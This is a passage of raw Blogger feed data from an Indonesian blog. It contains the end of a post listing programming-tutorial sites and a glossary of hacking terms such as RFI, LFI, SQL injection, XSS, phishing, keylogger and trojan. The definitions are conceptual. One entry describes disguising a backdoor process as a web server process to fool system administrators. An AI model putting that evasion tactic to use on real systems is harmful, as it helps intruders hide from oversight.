style=\"color: orange;\"\u003EIlmuwebsite.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EIlmuwebsite.com hampir mirip dengan situs myphptutorials.com. Pada situs ini berisi tutorial-tutorial semua yang berkaitan dengan website, dengan disediakan demo dan link download. Website ini sebenarnya adalah wordpress, jadi tidak ada halaman login untuk user. User tidak bisa interaksi terhadap user lain.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.ilmuwebsite.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ilmuwebsite.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EItulah tadi\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E yang bisa menjadi bahan referensi sobat untuk belajar tentang pemrograman. Sekian postingan saya kali ini semoga dapat bermanfaat :D\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/thread-15193.html\" target=\"_blank\"\u003EDevilzC0de\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3285346629518189476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html#comment-form","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html","title":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s72-c\/images+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5155961849433811101"},"published":{"$t":"2012-07-08T12:55:00.002+07:00"},"updated":{"$t":"2012-08-15T01:58:56.078+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sobat mau belajar tentang hacking? Nah kalo sobat mau belajar tentang ilmu yang satu ini, Sobat perlu mengenal dan mengetahui\u0026nbsp;Istilah-Istilah dalam Dunia Hacking agar sobat tidak bingung ketika mempelajari dunia hacking itu sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" title=\"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBerikut\u0026nbsp;Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EBug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKesalahan pada pemrograman yang menyebabkan sistem dapat dieksploitasi atau error dengan kondisi tertentu. Dalam web hacking, terdapat beberapa bug seperti RFI, LFI, SQLi, RCE, XSS, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPatch\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPerbaikan terhadap bug dengan mengupdate sistem yang memiliki vurnerable system.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVurnerable\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Sistem yang memiliki bug sehingga rentan terhadap serangan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ERFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPenyisipan sebuah file dari luar ke dalam sebuah webserver dengan tujuan script didalam akan dieksekusi pada saat file yang disisipi di-load.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ELFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESuatu bug dimana kita bisa menginclude kan file (file yang berada didalam server yg bersangkutan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Eke page yang vulnerable ( Vulnerable LFI maksudnya ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ESQL Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESalah satu jenis penyerangan yang mengijinkan user tidak sah(penyerang)untuk mengakses database server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMembuat suatu sistem crash \u0026amp; karena overload sehingga tidak bisa diakses atau mematikan service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EShell\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EInti dari sistem operasi. Shell dapat digunakan untuk mengendalikan kerja sistem operasinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDeface\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMerubah tampilan halman suatu website secara paksa dan illegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDebug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKegiatan mencari bug pada aplikasi dan memperbaiki bug yang ditemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EXSS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah suatu cara memasukan code\/script HTML kedalam suatu web site dan dijalankan melalui browser di client.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPhising\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah tindakan memperoleh informasi pribadi seperti User ID, password, PIN, nomor rekening bank, nomor kartu kredit Anda secara ilegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EKeylogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; \u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah mesin atau software yang dipasang atau diinstal di komputer agar mencatat semua aktivitas yang terjadi pada keyboard (bekerja diam diam alias tidak terketahui oleh kita secara kasat mata)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Login\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHalaman tiruan\/palsu yang dibuat untuk mengelabui user, bertujuan untuk mencuri informasi penting dari user (eg. username, password, email). Seperti pada kasus pencurian email n password Friendster, Facebook, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Process\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EProses tiruan yang dibuat untuk menyembunyikan nama proses asli, bertujuan untuk mengelabui admin sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESeperti mem-fake \".\/backdoor\" menjadi \"usr\/sbin\/httpd\", sehingga ketika di \"ps -ax\", proses \".\/backdoor\" berubah menjadi \"usr\/sbin\/httpd\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMalicious Code\/Script\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKode yang dibuat untuk tujuan jahat atau biasa disebut kode jahat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVirus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti virus pada manusia, menggandakan diri dan seperti parasit menopang pada file yang diinfeksinya. File yang terinfeksi menjadi rusak atau ukurannya bertambah. Sekarang kode jenis ini akan sangat mudah terdeteksi pada aplikasi yang memeriksa crc32 dari dirinya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EWorm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti cacing, menggandakan diri dan menyebar, tidak menopang pada file. Kebanyakan di Indonesia adalah kode jenis ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ETrojan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti kuda trojan pada zaman kerajaan Romawi, masuk ke dalam sistem untuk mengintip dan mencuri informasi penting yg ada didalamnya kemudian mengirimnya kepada pemilik trojan.\u003C\/span\u003E 